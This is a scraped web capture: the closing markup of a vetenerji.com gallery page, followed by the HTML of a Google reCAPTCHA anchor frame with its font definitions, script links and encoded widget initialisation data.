					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: vetenerji.com @ 2026-01-29 01:00:55 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcMoeIbAAAAAPze4aKbTPOHozPNFjQ3ilhC7X-z&co=aHR0cHM6Ly92ZXRlbmVyamkuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ywwhfbozwwtc
body_size: 48575
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Jf2JMy70eUL2OpEf36F2oQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Jf2JMy70eUL2OpEf36F2oQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Jf2JMy70eUL2OpEf36F2oQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DqMKrwox5LsOTTF7DtDYCwpBiw6BBBWEGwqrDkMOEw6ggDG1LDjHCucKqNcK7esO9w7ZlOicfwoIkw7bCjksJw5DDs8K2CMOWEcKGDMKXXFDClFByU0PDosK0wr1nNsO/w6DDpMKvcH3CrgzDl8OKM8KJwpAFwrvCrMODwo/DosK7ZcORw5nCv3EXbsOBwp/Ck8OqGE/DnGwNA8OKHXx0w4DDt8OkQ1LDr045X8OJwqNtbERXZAjDq8KAw7FVfsOzMXPCiiDDpcKdw7JpwpIgwr3Di0rDpW03wqfCusKVwo5XAsKEU8O1ESPCuMKFMGQHwqdGEW4jQnPChcKlwqUoUExUKMK6wrXCgFvDrsKew61Yw4dYwqTDtMK2HkkNScOzKB/CsC/[base64]/CqMKpw7lOW8O6wrQnw7wIw63DssKvKl19wrPCmEIeQ8KaP8O9dMOywp3Cm3AvSMKDworCrsOaDUlTw7LDjsKOwr1AR8KSw6TCmAAwNFbDpBDDgMOpw7MKw6LDjsKBwpnDtjDDiW/DqyTDscOBwoRlw4I0X8K9wpRociYbKcK2DHhuA8Kow5NTw43DpgLDp0PDpEXCnMKAwrvCmEjDicK8wozDmG7DhcOhw53CuC0nw7ExwqdPw78iTkBaMcKgw5UBwoLClMO+wq/[base64]/DoVPDvXoOwq9SwqXDicObBi8EwrYxQsOWMhnDg1RBe8KZwpPDjw/[base64]/[base64]/Dvx9VUmhJw5hwLcKbw40/[base64]/Cjkwuw7MWdjEQw6kXwowww6grQABHwr7CrgE6Q8Kgwqhow4/DlwDCkRJQdWHDoULClcONwo0vwovCgR3DusOzwrvClMOMRj8Fwq3ClsO/[base64]/w4PDncK5wqhRUEA4wrTCpMOadW3Ch8KTScKEw4g/[base64]/CkzrCvsOBw6VdwqsOw5YfQgrCv2DCj8KYw7VTwpk8WHMNw6YnE8OfY8O3ScOowo9yw7TDpCEYw7TCgcKzAjjCm8Ktw6ZCwq7CicO/KcOrXR3CiiDDnjPCl3nCsALDkU9XwqhmwqXDucOtw40kwqU3E8OtJR5Cw6XCg8OKw5/DhzFSw64iwp/Cm8OEw78sTHnCqcOOcsOCw5l/w7DDkMKKPMKJHU1gw5srKnc9w6TCohTDmDjCvcOuw40odiTDisKGbcK7wrtOMSHDo8KOYcOQw63CgsObAcKPADhRbcOmd2o8wq7CocKJIMOuw6oDPcKvE1cuRV5NwpB2Y8KnwqbCqWbCnT/CuFMHwqzCnsOnw7bCrMKqQ8KaGmEswrwjw4c4V8Kww71oCClKw7N9RX8zK8Ouw7HCusO3UcO6w5HDqk7DsCnCp2TCrhpKW8OAw4VmwoM/[base64]/LcOVwrMJMMOGLMOqMsKWKMO+P8OCEsKhGcOBw4Rawpw/YsKow51JDxNDA0xfYMKTRRVhNXlRwprDmcO/[base64]/MC8Dw5zCiMOtwqRdw4nCtz/CiMOsw7fCrMKXwofCi8ORwp0sGx8aJC/DujIYwqB+woFCCV9cJGTDkMOAw4zCl13CsMOQHyHChxzCqMK/L8KoFGPCl8KYDcKBwqZ/I15nR8OlwrNxwqXCkzVtw7vCnsKUH8KswoMcw6g1OcOoKQrCjMKyfMKbEn4ywovCq8ORdMKaw74ZwqxMXiBFw5DDuCEpFsKnAcOybTQ7wphNw6vCl8OjB8Osw4JAJsODA8KqeBBqwq/ChMK6BsKnGsKsfMOIQ8OwTMK1XkonIcKdwokow6vCnsKmwr0UKzPDsMKMw6fCjzFVJSoyworCllkFw73CsULDrcKzwrsxVwTCtcKUDCzDi8OTV2HCjSnCq050SsKQw4/DpMKJwotOI8KKBsKnwo8Rw4TChXhfQ8KSWsK8T1wqw7vDoSlTwocqIMKmcMOIBFHDjEQAA8OqwpDDrz/[base64]/DphnDpsOFOMOdw6hrw5UbP8OcwoDDg8OSKFbCqxkRHiTDlxdSwqEPw5PDnW4SOXDCnhkPDsK8b3luw58NIBtYwoTDp8KOKkpawqN4wptiwroxfcODSsOfw5bCrMKpwq/Dq8OTw5hLwo3ChitAwqvDkijCocKhCT7CpkzCq8OvAsOiIy8zw60gwpYMP1fCoFl9woo/w49PKE01ccOlOMOoRMKrEcOzwr1gw5bCiMOvNHzCigZdwogXLMKAw4/Dn25FfkfDhzTDoGlFw6/ChT4WSsOaEjTCoD7CryZ6WirDu8Opw6JZfcKfN8K/woBbwqYTw48QOGRWwovDjcKjwqTCr1EYwobDs1JREkIleMOTw5DCrzjCtzkYw63DrD0IGnggVsK6JEvCrsODwqzCgsK/[base64]/Ch8Kfw4TCgxcHw4TDkl4TwqjClS4IwrnClcKtwrdWw7ocwq3Dh8KhV8Ogwp7DvAxnw5QswpRzw5rDq8KBw7IZwqhLMcO8JgzDv17CuMOEw7kkwqIww4I6w7I7YgUfJ8OsAMKJwrUiK1zDixbDhMKPb2EsEsKcMFpfw7UPw5XDmcO+w4/CucKmKMOUesOId1vDmsOsB8Kzw7HCjcOwLsOZwpzCk3jDl3DDqQDDhTgZAsKoXcOdRDvDucKnekcZw6DCuTnCnEkWwoTDhMKww7M9wpXCmMOWFcKKFsK3BMO3wrsjawjCi3EWRCHCg8O8UjEeHMK7wq8Cwop/bcOSw4cYw79Kw6VoecODZsK5w6V5CBg7w5Awwq/DqMOVPMOme0zDqcOMw5VZwqLDmMK7acKKw5TDqcOLw4MFw5LCpMKiA2HCsTE2